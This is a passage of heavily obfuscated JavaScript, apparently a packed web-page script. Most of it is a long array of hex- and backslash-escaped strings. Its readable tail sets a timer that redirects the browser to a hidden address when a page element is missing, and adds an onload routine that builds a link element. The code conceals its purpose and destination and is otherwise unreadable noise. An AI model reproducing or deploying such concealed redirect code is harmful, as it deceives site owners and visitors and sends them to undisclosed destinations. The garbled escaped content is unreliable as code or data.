5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x68\x28\x4a\x28\x29\x7b\x53\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x63\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x70\x20\x77\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x77\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b